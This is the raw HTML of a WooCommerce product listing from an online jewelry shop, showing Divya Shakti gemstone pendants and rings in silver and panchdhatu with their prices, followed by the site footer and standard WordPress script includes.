		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Jasper / Mariyam Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-jasper-mariyam-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-768x991.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant.jpg 1055w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Jasper / Mariyam Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>155.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-turquoise-hussaini-irani-feroja-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Turquoise / Hussaini Irani Feroja Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-turquoise-hussaini-irani-feroja-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-768x991.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant.jpg 1055w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Turquoise / Hussaini Irani Feroja Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="244" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-300x244.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-300x244.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-600x488.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-768x624.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring.jpg 1296w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="256" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-300x256.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-600x512.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-768x655.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring.jpg 1199w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-for-women/">
		<img width="300" height="208" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-300x208.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-300x208.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-600x417.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-768x533.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring.jpg 1493w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality For Women</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-for-women/">
		<img width="300" height="207" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-300x207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-300x207.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-600x413.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-768x529.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring.jpg 1478w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality For Women</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-simple-design/">
		<img width="300" height="244" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-300x244.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-300x244.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-600x488.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-768x624.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring.jpg 1296w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality (Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-simple-design/">
		<img width="300" height="256" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-300x256.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-600x512.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-768x655.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring.jpg 1217w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality (Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="244" src="https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-300x244.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-300x244.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-600x488.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-768x624.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan.jpg 1296w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="256" src="https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-300x256.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-600x512.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-768x655.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan.jpg 1199w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-silver-adjustable-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-panchdhatu-adjustable-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-ring-natural-aaa-quality-for-women/">
		<img width="300" height="208" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-300x208.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-300x208.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-600x417.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring-768x533.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-silver-ring.jpg 1493w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Ring Natural AAA Quality For Women</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-ring-natural-aaa-quality-for-women/">
		<img width="300" height="207" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-300x207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-300x207.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-600x414.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring-768x530.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malachite-women-panchdhatu-ring.jpg 1516w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Ring Natural AAA Quality For Women</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
</ul></aside>		</aside><!-- #secondary -->
	
                </div>
            </div>
        </div>
    		<footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="footer-middle">
			<div class="container">                
			<div class="clear">                

				
				
				
				 
					
			</div>
			</div>
		</div>
			<div class="footer-top">
		  <div class="container">
	        <div class="sociallink">
	      		      <div class="social">
        <ul>
                                                                    </ul>
      </div>
    	            
	        </div>
	        <div class="paymentlogo">
	        	      <div class="payment-accept">
                                                      </div>
      	        </div>
		  </div>
		</div>
				<div class="footer-bottom">
		    <div class="container">
	       		<div class="coppyright">
					&copy; 2026 Ramneek Jewels -  WordPress Theme : SparkleStore  By <a href=" http://sparklewpthemes.com/ " rel="designer" target="_blank">Sparkle Themes</a>				</div><!-- .site-info -->

	            <div class="companylinks">
	          		<div><ul>
<li class="page_item page-item-5"><a href="https://ramneekjewels.com/cart/">Cart</a></li>
<li class="page_item page-item-6"><a href="https://ramneekjewels.com/checkout/">Checkout</a></li>
<li class="page_item page-item-11253"><a href="https://ramneekjewels.com/11253-2/">Divya Shakti Gems</a></li>
<li class="page_item page-item-10951"><a href="https://ramneekjewels.com/front/">front</a></li>
<li class="page_item page-item-1151"><a href="https://ramneekjewels.com/jewelry/">Jewelry</a></li>
<li class="page_item page-item-7"><a href="https://ramneekjewels.com/my-account/">My Account</a></li>
<li class="page_item page-item-643"><a href="https://ramneekjewels.com/paypal-online/">Paypal Online</a></li>
<li class="page_item page-item-2 "><a href="https://ramneekjewels.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-4 current_page_parent page_item_has_children"><a href="https://ramneekjewels.com/shop/">Shop</a></li>
<li class="page_item page-item-1104"><a href="https://ramneekjewels.com/wishlist/">Wishlist</a></li>
</ul></div>
	            </div>

		    </div>
		</div>
				</footer>
		    

</div><!-- #page -->

<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>

					<script>
					if ( 'function' == typeof(jQuery) ) {
						jQuery(document).ready(function($) {
							if ($.cookie( 'gridcookie' ) == null) {
								$( 'ul.products' ).addClass( 'grid' );
								$( '.gridlist-toggle #grid' ).addClass( 'active' );
							}
						});
					}
					</script>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/ramneekjewels.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
